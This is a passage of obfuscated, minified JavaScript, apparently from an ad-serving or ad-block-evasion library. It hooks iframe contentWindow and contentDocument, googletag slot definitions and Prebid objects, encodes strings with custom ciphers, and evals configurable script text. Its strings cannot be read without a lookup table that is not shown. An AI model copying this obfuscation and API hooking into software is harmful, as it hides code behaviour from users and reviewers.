i=a2V;t[i(1058)]((t=>i(1254)===t[i(1856)]||i(2731)===t[i(1856)]&&n||i(3862)===t[i(1856)]&&n&&r||i(793)===t[i(1856)]&&!n))[i(1457)]((t=>(t=>{const n=i;try{const r=t[n(1803)][n(719)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,r)=>(0,X.Wq)({protectUrlContext:o,url:r,endpoint:e.A[n(1304)]})))[n(719)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,L.md)(e)));t[n(1554)]&&p(r),t[n(2793)]&&window[n(1796)]((()=>p(r)),t[n(2793)][n(1088)]),t[n(803)]&&window[n(3695)](t[n(803)][n(2695)],(()=>p(r)))}catch(t){console[n(3367)](t)}})(t)))},p=x=>{const uN=a2V;try{eval(x)}catch(t){e.A[uN(2676)]&&console[uN(3367)](uN(4187),t)}}},2691:(q,u,o)=>{"use strict";const up=a2V;o.d(u,{N2:()=>d,je:()=>E,lD:()=>T});var e=o(7549),P=o(2997);const L=up(2888),X={querySelectorAll:()=>[]},K={postMessage:()=>null,document:X,parent:window};function a(){const t=up;safe[t(1293)]();const e=Object[t(2669)](HTMLIFrameElement[t(3090)],t(1629));Object[t(3487)](HTMLIFrameElement[t(3090)],t(1629),{get:function(){const n=t;if(this[n(1203)](L))return K;for(var r=arguments[n(4185)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(2602)][n(2144)](this,...o)}});const n=Object[t(2669)](HTMLIFrameElement[t(3090)],t(2618));Object[t(3487)](HTMLIFrameElement[t(3090)],t(2618),{get:function(){const e=t;if(this[e(1203)](L))return X;for(var r=arguments[e(4185)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(2602)][e(2144)](this,...o)}})}function N(t){t[up(2724)](L,"")}function p(){const t=up,e=navigator[t(2939)][t(2049)]();return![t(921),t(4142),t(2389),t(822),t(1211),t(1539)][t(1288)]((n=>e[t(3155)](n)))&&[t(3178),t(1724)][t(1288)]((n=>e[t(3155)](n)))}function x(t,e){return generateSafePromise(((n,r)=>{const o=a2V;let i=0;t[o(1457)]((s=>{const a=o;s[a(2232)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(4185)]&&n(!1)}))[a(2451)](r)}))}))}function j(t){const e=up,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(3501)](t));)r[e(1670)](t[e(624)](o,i[e(1983)])),r[e(1670)](b(i[1])),o=i[e(1983)]+i[0][e(4185)];return r[e(1670)](t[e(624)](o)),r[e(1974)]("")}function b(t){const ui=up;try{const i=eval(t);return null===i?ui(3839):void 0===i?ui(3586):i[ui(3180)]()}catch(t){return console[ui(3367)](t),t[ui(3180)]()}}function r(t){const e=up;[e(2632),e(1275),e(2012),e(930),e(3424),e(1531),e(1179),e(2969),e(2050),e(3877),e(2694)][e(1288)]((t=>location[e(2159)][e(2950)](t)))&&Object[e(3487)](t,e(2178),{get:function(){return 8}})}const z=(t,e,n)=>{const r=up;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(1757)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(3047)][t]=e,i),clearTargeting:()=>(o[r(3047)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(3047)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(3068)](o[r(3047)]),getTargetingMap:()=>o[r(3047)],setForceSafeFrame:t=>i};return i};function T(t){const n=up;window[n(689)]=window[n(689)]||{},window[n(689)][n(1870)]=window[n(689)][n(1870)]||[];const r=function(){const r=n,o=window[r(689)][r(2805)];window[r(689)][r(2805)]=function(n,i){const s=r;if(i===window[s(689)][s(2300)][s(3700)][s(2557)]||t[s(1288)]((t=>n[s(2049)]()[s(3155)](t[s(2049)]()))))return e.A[s(2676)](s(4030),n),z(n,s(1757),s(992));for(var a=arguments[s(4185)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];return o[s(2144)](this,n,i,...c)}};try{window[n(689)][n(1870)][n(1590)](r)}catch(t){e.A[n(3367)](n(649)+t),window[n(689)][n(1870)][n(1670)](r),window[n(689)][n(1870)][n(1670)]((()=>{const t=n,r=window[t(689)][t(4039)]()[t(2645)]()[t(1058)]((e=>e[t(3074)]()))[t(1058)]((e=>e[t(3598)]()[t(2049)]()[t(3155)](t(992))));r[t(4185)]>0&&(e.A[t(2676)](t(3198)+r[t(3971)]((e=>e[t(3598)]()))[t(1974)](", ")),window[t(689)][t(523)](r))}))}}function d(t){const n=up;if(0===t[n(4185)])return;window[n(689)]=window[n(689)]||{},window[n(689)][n(1870)]=window[n(689)][n(1870)]||[];const r=function(){const r=n,o=window[r(689)][r(3247)];window[r(689)][r(3247)]=function(n,i,s){const a=r,c=t[a(1058)]((t=>n[a(3155)](t)));if(c[a(4185)]>0)return e.A[a(2676)](a(3806),n,a(1108),c[a(1974)](", "),"]"),z(n,i,s);for(var l=arguments[a(4185)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return o[a(2144)](this,n,i,s,...u)}};try{window[n(689)][n(1870)][n(1590)](r)}catch(o){e.A[n(3367)](n(649)+o),window[n(689)][n(1870)][n(1670)](r),window[n(689)][n(1870)][n(1670)]((()=>{const r=n,o=window[r(689)][r(4039)]()[r(2645)]()[r(1058)]((e=>t[r(1288)]((t=>e[r(3598)]()[r(3155)](t)))));o[r(4185)]>0&&(e.A[r(2676)](r(3478)+o[r(3971)]((t=>t[r(3598)]()))[r(1974)](", ")),window[r(689)][r(523)](o))}))}}function E(){const t=up;(arguments[t(4185)]>0&&void 0!==arguments[0]?arguments[0]:[t(2885)])[t(1457)]((n=>{const r=t;window[n]=window[n]||{},window[n][r(1110)]=window[n][r(1110)]||[],window[n][r(1110)][r(1670)]((function(){const t=r,o=function(t){const r=a2V;try{t&&r(1743)==typeof t[r(566)]&&(e.A[r(2676)](r(3918)[r(2475)](n),t[r(566)]),setTimeout((()=>t[r(566)]([])),0)),e.A[r(2676)](r(878)[r(2475)](n),t)}catch(t){e.A[r(3367)](r(3135)[r(2475)](n),t)}return Promise[r(1006)]({bids:[],timedOut:[],auctionId:null})};o[t(2127)]=function(r){const o=t;return o(1743)!=typeof r||e.A[o(2676)](""[o(2475)](n,o(552))[o(2475)](r)),r},window[n][t(3890)]=o,window[n][t(1490)]=function(){const r=t;e.A[r(2676)](r(1709)[r(2475)](n,r(4124)))},window[n][t(3364)]=function(){const r=t;e.A[r(2676)](r(1709)[r(2475)](n,r(915)))},window[n][t(2431)]=function(){const r=t;return e.A[r(2676)](r(1709)[r(2475)](n,r(1466))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(1861);function s(){const t=r,e=o.A[t(2602)](i);return e?t(2877)===e:void 0}function a(t){const e=r;o.A[e(2704)](i,t[e(3180)]())}},7401:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(804)](t){const e=r;if(!t[e(2599)])return 0;let n;for(n=0;n<t[e(2599)][e(3124)][e(4185)]&&t[e(2599)][e(3124)][n]!==t;n++);return n}static[r(811)](){const t=r;let e=arguments[t(4185)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(3092)]!==e[t(594)]}catch(t){return!0}}static[r(3531)](){const t=r;if(void 0!==l[t(1889)])return l[t(1889)];if(!l[t(811)]())return l[t(1889)]=!1,!1;if(window[t(579)][t(1894)][t(1279)](t(3530))||(0,i.EW)(window[t(579)][t(1894)]))return l[t(1889)]=!0,!0;try{if((window[t(579)][t(1894)][t(3155)]("#")?window[t(579)][t(1894)][t(624)](0,window[t(579)][t(1894)][t(3019)]("#")):window[t(579)][t(1894)])===(window[t(3939)][t(579)][t(1894)][t(3155)]("#")?window[t(3939)][t(579)][t(1894)][t(624)](0,window[t(3939)][t(579)][t(1894)][t(3019)]("#")):window[t(3939)][t(579)][t(1894)]))return l[t(1889)]=!0,!0}catch(t){}return l[t(1889)]=!1,!1}static[r(739)](){const t=r;if(!this[t(811)]())return!1;try{return window[t(3939)][t(579)][t(1894)],!1}catch(t){return!0}}static[r(4154)](t){const e=r,n=e(2039);let o=t[n];return o||(o=a.A[e(595)](),t[n]=o),o}static[r(889)](t){const e=r,n=document[e(1489)](e(3152)),o=s.A[e(2602)]()[e(2637)][e(2602)][e(2144)](t);for(let t=0;t<o[e(4185)];t++){const r=o[t];s.A[e(2602)]()[e(1333)][e(2144)](n,r[e(4049)],r[e(3841)])}return s.A[e(2602)]()[e(2440)][e(2704)][e(2144)](n,s.A[e(2602)]()[e(2440)][e(2602)][e(2144)](t)),n}static[r(3597)](t,e){const n=r;e[n(1162)]?s.A[n(2602)]()[n(3612)][n(2144)](e[n(3505)],t,e[n(1162)]):s.A[n(2602)]()[n(1228)][n(2144)](e[n(3505)],t)}static async[r(1911)](t,e){const n=r;if(s.A[n(2602)]()[n(2988)][n(2144)](t,n(744))&&!s.A[n(2602)]()[n(2988)][n(2144)](t,n(3371))){const r=(0,c.c)((e=>{const r=n;s.A[r(2602)]()[r(4234)][r(2144)](t,r(897),(()=>{e()})),s.A[r(2602)]()[r(4234)][r(2144)](t,r(3367),(()=>{e()}))}));return e[n(2599)][n(1858)](t,e),r}return e[n(2599)][n(1858)](t,e),(0,c.c)((t=>t()))}static async[r(1658)](t,e){const n=r;if(s.A[n(2602)]()[n(2988)][n(2144)](e,n(744))&&!s.A[n(2602)]()[n(2988)][n(2144)](e,n(3371))){const r=(0,c.c)((t=>{const r=n;s.A[r(2602)]()[r(4234)][r(2144)](e,r(897),(()=>{t()})),s.A[r(2602)]()[r(4234)][r(2144)](e,r(3367),(()=>{t()}))}));return s.A[n(2602)]()[n(1228)][n(2144)](t,e),r}return s.A[n(2602)]()[n(1228)][n(2144)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(1889),void 0)},1221:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(2835)](t){this[r(3658)]=t}static[r(2602)](t){const e=r;let n=!(arguments[e(4185)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(4185)]>2&&void 0!==arguments[2]?arguments[2]:e(1501);try{return n&&(t=a(t)),window[o][e(3083)](t)}catch(t){return""}}static[r(2704)](t,e){const n=r;let o=!(arguments[n(4185)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(4185)]>3&&void 0!==arguments[3]?arguments[3]:n(1501);try{if(o&&(t=a(t)),!this[n(3658)])return window[s][n(3867)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a2V;try{var s,a;await function(){const t=a2V;let e=arguments[t(4185)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(3048)](),s=()=>{const t=o;t(1743)!=typeof window[t(1758)]?Date[t(3048)]()-i>e?r(new Error(t(1197))):setTimeout(s,50):n(window[t(1758)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(2612)!==t[o(671)]&&o(3447)!==t[o(671)]||e&&!t[o(657)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(1758)])||void 0===i||i[r(2144)](s,r(985),2,(()=>{}),t[r(2630)])}catch{}n(t)}};null===(s=(a=window)[o(1758)])||void 0===s||s[o(2144)](a,o(3695),2,u),setTimeout((()=>{c||r(new Error(o(3902)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a2V;var n,r;return!!(null!==(n=null===(r=t[e(2708)])||void 0===r?void 0:r[e(2928)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(2095));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(4185)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(3048)](),s=()=>{const t=o;t(1743)!=typeof window[t(3954)]?Date[t(3048)]()-i>e?r(new Error(t(2633))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(3954)])||void 0===r||r[e(2144)](o,e(3695),((t,r)=>{const o=e;r&&t&&(o(777)===t[o(2718)]||o(737)===t[o(2718)])&&n(t)})),null===(i=(s=window)[e(3954)])||void 0===i||i[e(2144)](s,e(3321),((t,r)=>{r&&t&&n({eventName:e(656),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(3310)](t)}return{result:await Promise[r(1006)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(3867)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(2451)]((t=>{}))}catch(t){}}static[r(2267)](t){const e=r;let n=!(arguments[e(4185)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(4185)]>2&&void 0!==arguments[2]?arguments[2]:e(1501);try{return n&&(t=a(t)),window[o][e(3101)](t)}catch(t){}}}(0,o.A)(s,r(3658),!1);const a=t=>""[r(2475)](window[r(579)][r(1587)],r(2656))[r(2475)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2V;window[t(3695)](t(4117),i)}function a(){const t=a2V;window[t(985)](t(4117),i)}},2997:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(2669)](HTMLIFrameElement[r(3090)],r(1629)),XMLHttpRequest_open:()=>a(window,r(3480),r(1659)),Window_decodeURIComponent:()=>a(window,r(3443),r(3770)),Window_fetch:()=>a(window,r(3443),r(4112)),Element_setAttribute:()=>a(window,r(3417),r(2724)),EventTarget_addEventListener:()=>a(window,r(3621),r(3695))},i=r(1686)+window[r(750)](window[r(579)][r(1894)]),s={get(){return this[r(1293)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(3017)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(2527)===e[o(2049)]()?t[n]:o(1725)===e?null===(i=t[o(1725)])||void 0===i?void 0:i[n]:o(1715)===e?null===(s=t[o(1715)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(3090)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a2V,n=(e,n)=>{t(e,n)};return n[e(3180)]=()=>e(3555),new Promise(n)}n.d(e,{c:()=>r})},1880:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a2V;this[n(2754)]=t,this[n(640)]=e}}class s{static[r(2827)](t,e){const n=r;let s=arguments[n(4185)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2680)]=t=>{const e=a;4===n[e(3116)]&&r(new i(n[e(2754)],n[e(3273)]))},n[a(1659)](t,e),n[a(1341)](s)}catch(t){o(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(9141),o=n(2997),i=n(1783);let s=null,a=!1;function c(t){const e=a2V;if(null===s){s=document[e(1489)](e(1483)),s[e(3955)][e(3467)](e(3792),"0"),s[e(3955)][e(3467)](e(1937),"0"),s[e(3955)][e(3467)](e(955),e(1187)),s[e(3955)][e(3467)](e(2868),e(3481)),o.A[e(2602)]()[e(1333)][e(2144)](s,e(1270),e(3137));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(1304)]+e(2001),endpoint:r.A[e(1304)]});o.A[e(2602)]()[e(1333)][e(2144)](s,e(877),e(2378)[e(2475)](n,e(2860)));const c=t=>{const n=e;n(666)===t[n(1060)][n(2695)]&&(a=!0,window[n(985)](n(1721),c))};window[e(3695)](e(1721),c),document[e(3428)][e(3742)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2V,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(2602)]()[i(4163)][i(2602)][i(2144)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(2334)][i(3210)]=t=>{n(t[i(1060)])},l[i(4186)]({type:i(888),src:e},"*",[u[i(1198)]])}))},8110:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{Bo:()=>f,VS:()=>h,_V:()=>y,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>v,yu:()=>p});var o=n(1783);const i=[r(4043),r(1160),r(1900),r(1730),r(1237),r(2521),r(3590),r(541),r(4198),r(3940),r(3449),r(2817),r(4012),r(1047),r(484),r(3245),r(1580),r(1871),r(3378),r(3756),r(1417),r(2220),r(1551),r(3823),r(835),r(2688),r(3904),r(1526),r(1643),r(2597),r(3766),r(1189),r(3212),r(1238),r(3244),r(2134),r(2328),r(2408),r(1918),r(2242),r(2667),r(2496),r(2411),r(1742),r(1444),r(593),r(885),r(3949),r(1222),r(2386),r(1824),r(917),r(484),r(1825),r(926),r(1806),r(4212),r(2652),r(527),r(1774),r(938),r(1328),r(1771),r(1767),r(3202),r(2332),r(3170),r(2069),r(2479),r(2336),r(2818),r(1786),r(3226),r(3645),r(2022),r(1427),r(2668),r(1781),r(1387),r(1665),r(2496),r(3056),r(1102),r(2577),r(764),r(2705),r(3616),r(4241),r(768),r(749),r(623),r(1891),r(1349),r(604),r(3146),r(2580),r(1838),r(3128),r(3649),r(3928),r(3650),r(3804),r(2710),r(2370),r(2264),r(3206),r(2141),r(602),r(3892),r(4137),r(2711),r(3149),r(1551),r(1901),r(3702),r(655),r(2218),r(1789),r(2561),r(2092),r(961),r(826),r(715),r(2337),r(1882),r(1626),r(4023),r(1977),r(2966),r(2952),r(1816),r(1571),r(592),r(2545),r(2348),r(2098),r(2439),r(1101),r(3117),r(816),r(4105),r(2519),r(3490),r(3811),r(1568),r(2259),r(1365),r(3924),r(3757),r(3545),r(774),r(550),r(2808),r(3508),r(3434),r(2100),r(2841),r(1577),r(2751),r(2608),r(4120),r(4205),r(2195),r(3300),r(596),r(1436),r(1648),r(3302),r(3308),r(1087),r(2625),r(1373),r(2919),r(1163),r(2991),r(4079),r(1434),r(3998),r(3909),r(3981),r(3330),r(1472),r(2732),r(1687),r(1511),r(2945),r(3987),r(2666),r(951),r(2918),r(1360),r(3740),r(2957),r(2769),r(2004),r(2077),r(3887),r(1343),r(2198),r(2467),r(1687),r(1396),r(1520),r(3203),r(1308),r(618),r(1928),r(3748),r(928),r(850),r(4078),r(2505),r(3550),r(2921),r(3646),r(2315),r(865),r(3913),r(2615),r(1313),r(2533),r(1594),r(841),r(964),r(2894),r(1556),r(2584),r(1470),r(2614),r(2779),r(1303),r(2208),r(3780),r(3643),r(1339),r(2881),r(3470),r(4057),r(3297),r(3776),r(3560),r(2147),r(4190),r(2180),r(2257),r(2251),r(2495),r(2177),r(3082),r(3581),r(984),r(1403),r(3228),r(1676),r(2434),r(2560),r(2153),r(608),r(2324),r(2492),r(3848),r(1338),r(1265),r(2046),r(2816),r(2934),r(3968),r(2360),r(2651),r(1050),r(2229),r(1761),r(818),r(1617),r(1822),r(3221),r(3265)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(1144),r(979),r(883),r(2083),r(563),r(2964),"Ad",r(2581),r(2490),r(742),r(3127),r(3271),r(3437),r(4021),r(1474),r(759),r(1972),r(3881),r(2961),r(3191),r(1299),r(2730),r(3240),r(959),r(2589),r(2080),r(753),r(871),r(1689),r(2820),r(3456),r(770),r(2798),r(2219),r(830),r(1828),r(3289),r(3004),r(2603),r(4098),r(3279),r(1322),r(2418),r(1155),r(1924),r(2165),r(4067),r(4235),r(2391),r(1375),r(537),r(549),r(1478),r(3065),r(3964),r(1330),r(717),r(1557)],c=["ad",r(2476),"Ad",r(1733)],l=[r(2018),r(2993),r(2990)],u=[],d=[{key:r(4070),value:[r(1300)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y,v,x;const A=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],k=[...a,...null!==(o=null==t?void 0:t[e(1536)])&&void 0!==o?o:[]],_=[...i,...null!==(h=null==t?void 0:t[e(3826)])&&void 0!==h?h:[]][e(1058)]((t=>e(981)!==t)),V=[...s,...null!=t&&t[e(2203)]?[new RegExp(t[e(2203)][e(1974)]("|"))]:[]],z=[...u,...null!==(f=null==t?void 0:t[e(869)])&&void 0!==f?f:[]],M=[...null!==(m=null==t?void 0:t[e(1525)])&&void 0!==m?m:[]],E={id:[{type:e(2269),value:e(2987)},{type:e(2269),value:e(1600)},{type:e(2269),value:e(3816)},{type:e(2269),value:e(1175)},...null!==(p=null==t||null===(g=t[e(2698)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(2394),value:e(4178)},...null!==(w=null==t||null===(b=t[e(2698)])||void 0===b?void 0:b[e(3704)])&&void 0!==w?w:[]],css:[...null!==(y=null==t||null===(v=t[e(2698)])||void 0===v?void 0:v[e(779)])&&void 0!==y?y:[]]},S=[...l,...null!==(x=null==t?void 0:t[e(2867)])&&void 0!==x?x:[]],N=t=>t[e(1623)](/[.*+?^${}()|[\]\\]/g,e(1040)),U=new RegExp([...k[e(3971)](N),...A[e(3971)]((t=>"\\b"[e(2475)](N(t),"\\b"))),...S[e(3971)](N),..._[e(3971)](N),...V[e(3971)]((t=>t[e(1174)]))][e(1974)]("|"));return{ids:A,idSubstrings:k,idRegex:new RegExp(k[e(1974)]("|")),cssTargetRegex:U,domains:_,urlRegexes:V,selectorsToForceProtect:M,attributes:S,attributeValueKeys:d,tagName:z,exclusionRules:E}}function f(t,e){const n=r;return!(!t[n(2810)][n(3155)](e)&&!t[n(2635)][n(3270)](e)||t[n(2698)].id[n(1288)]((t=>n(2394)===t[n(2695)]?t[n(3841)]===e:n(2269)===t[n(2695)]?e[n(3155)](t[n(3841)]):void t[n(2695)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(4040)][n(1288)]((t=>i[n(2159)][n(2950)](t)))&&!t[n(3285)][n(1288)]((t=>t[n(3270)](i[n(1894)])))||t[n(2698)][n(3704)][n(1288)]((t=>n(2394)===t[n(2695)]?t[n(3841)]===i[n(1894)]:n(2269)===t[n(2695)]?i[n(1894)][n(3155)](t[n(3841)]):void 0)))}function p(t,e){const n=r;return e[n(1279)](n(1231))&&t[n(2867)][n(3155)](e)}function g(t,e,n){const o=r;return!!n&&t[o(2811)][o(1288)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(3155)](n)}))}function w(t,e){const n=r;return!!(e[n(1203)]("id")&&f(t,e.id)||e[n(1203)](n(1441))&&f(t,e[n(595)])||e[n(1203)](n(744))&&m(t,e[n(3381)](n(744)))||e[n(1203)](n(1894))&&m(t,e[n(3381)](n(1894))))}function b(t,e){const n=r;return t[n(869)][n(1288)]((t=>t[n(2049)]()===e[n(2049)]()))}function y(t,e){const n=r;return t[n(2698)][n(779)][n(1288)]((t=>n(2394)===t[n(2695)]?t[n(3841)]===e:n(2269)===t[n(2695)]&&e[n(3155)](t[n(3841)])))}function v(t,e){const n=r;return t[n(1394)][n(3270)](e)}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a2V;let n=arguments[e(4185)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(813)]("")[e(3971)]((t=>n[e(3331)][e(3155)](t)?String[e(1309)](n[e(3504)])+i(n[e(3331)],n[e(634)],t):n[e(2051)][e(3155)](t)?String[e(1309)](n[e(3874)])+i(n[e(2051)],n[e(3114)],t):i(n[e(2582)],n[e(3675)],t)))[e(1974)]("")},decode:t=>{const e=a2V,n=(0,r.i7)(t[e(624)](0,4));if(!n)throw new Error(e(3421)+t);const o=t[e(624)](4);let i=0;return o[e(813)]("")[e(3971)]((t=>{const r=e;if(0==i&&t===String[r(1309)](n[r(3504)]))return i=1,"";if(0==i&&t===String[r(1309)](n[r(3874)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(634)][r(3155)](t)?s(n[r(3331)],n[r(634)],t):s(n[r(2582)],n[r(3675)],t)+t;if(2==e)return n[r(3114)][r(3155)](t)?s(n[r(2051)],n[r(3114)],t):s(n[r(2582)],n[r(3675)],t)+t;throw new Error(r(3788)+e)}return s(n[r(2582)],n[r(3675)],t)}))[e(1974)]("")}};function i(t,e,n){const r=a2V;if(1!==n[r(4185)])throw new Error(r(905));return t[r(3155)](n)?e[t[r(3019)](n)]:n}function s(t,e,n){const r=a2V;if(1!==n[r(4185)])throw new Error(r(905));return e[r(3155)](n)?t[e[r(3019)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{$o:()=>a,i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a2V;return t?d[e(901)]((e=>e.id===t)):o.A[e(2676)]?l[0]:i.A[e(1716)](l)}const a=()=>l[l[r(4185)]-1];function c(t){const e=r,n=[e(2226),e(2901),e(4131),e(3209),e(3667),e(2654),e(1418),e(3623),e(1210)],o={};for(let r=0;r<n[e(4185)];r++){const i=t[r];o[atob(n[r])]=e(3768)==typeof i?atob(i):i}return o}const l=[[r(2477),r(2397),r(1738),117,r(3324),r(3189),57,r(1635),r(2101)],[r(942),r(3911),r(3569),117,r(3515),r(2421),115,r(3659),r(2761)],[r(2586),r(884),r(2702),97,r(3322),r(910),114,r(820),r(3619)],[r(2697),r(1532),r(1469),106,r(3660),r(4088),53,r(4243),r(3608)]][r(3971)]((t=>c(t))),u=[[r(3430),r(2459),r(1292),119,r(4129),r(2053),102,r(855),r(839)],[r(3600),r(1302),r(569),57,r(3666),r(775),101,r(4239),r(4092)],[r(2240),r(2073),r(3355),102,r(3509),r(1877),56,r(3910),r(2865)],[r(1698),r(993),r(3879),97,r(900),r(2031),115,r(956),r(3975)],[r(4171),r(2610),r(2403),121,r(1672),r(2997),110,r(2712),r(2377)],[r(935),r(1451),r(1842),118,r(3836),r(3714),115,r(554),r(3712)],[r(2672),r(2443),r(3036),112,r(3982),r(4132),114,r(3697),r(2045)],[r(3717),r(3078),r(2131),107,r(1277),r(3562),104,r(2897),r(2909)],[r(1036),r(1931),r(2121),115,r(3088),r(3654),104,r(945),r(2775)],[r(3389),r(2836),r(2171),97,r(2423),r(1024),101,r(1609),r(1252)],[r(2054),r(654),r(1586),106,r(1117),r(1800),107,r(3282),r(3980)],[r(3595),r(3797),r(524),102,r(1450),r(3329),57,r(1280),r(1613)],[r(683),r(2878),r(693),103,r(2043),r(2285),97,r(805),r(1429)],[r(1618),r(4010),r(907),56,r(661),r(2973),49,r(1196),r(2553)],[r(1220),r(4008),r(2173),111,r(3790),r(1415),104,r(3992),r(3720)],[r(3007),r(3132),r(4134),107,r(957),r(4207),50,r(2487),r(923)]][r(3971)]((t=>c(t))),d=[...l,...u]},5180:(t,e,n)=>{"use strict";n.d(e,{Gb:()=>a,OC:()=>s,oi:()=>c});var r=n(1221),o=n(6411),i=(n(9141),n(6391));function s(t){const e=a2V,n=o.A[e(3578)](t),r=i.A[e(595)](),s=n[e(1623)](e(3678),'"'[e(2475)](r,'"')),a=JSON[e(3025)](s);return a[e(559)]=a[r],delete a[r],a}function a(t){const e=a2V;return!!(window[e(579)][e(2739)]+window[e(579)][e(2255)])[e(3155)](e(1749))||e(2877)===r.A[e(2602)](e(812),!1)||e(748)!==r.A[e(2602)](e(812),!1)&&Math[e(3713)]()<t}function c(t){const e=a2V;try{if(!window[e(1820)]||!(e(4138)in window[e(1820)]))return!1;const n=window[e(1820)][e(4138)];return!(!n[e(3705)]||!n[e(1793)])&&n[e(3705)]/n[e(1793)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(3155)](r(3792))||t[r(3155)](r(1937))?t=(t=(t=(t=t[r(1623)](/(^width\s*:)/g,r(3038)))[r(1623)](/([^-]width\s*:)/g,r(3038)))[r(1623)](/(^height\s*:)/g,r(3038)))[r(1623)](/([^-]height\s*:)/g,r(3038)):t,i=t=>t[r(3155)](r(3792))||t[r(3155)](r(1937))?t=(t=(t=(t=t[r(1623)](/(^width\s*:)   /g,"$1"))[r(1623)](/([^-]width\s*:)   /g,"$1"))[r(1623)](/(^height\s*:)   /g,"$1"))[r(1623)](/([^-]height\s*:)   /g,"$1"):t},6033:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(1783),s=n(5281),a=n(9141),c=n(3014),l=n(8398);const u=t=>{const e=a2V;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(1304)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(2026),context:e(3087),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(2330),context:r(3087)}),h=r(3586)!=typeof 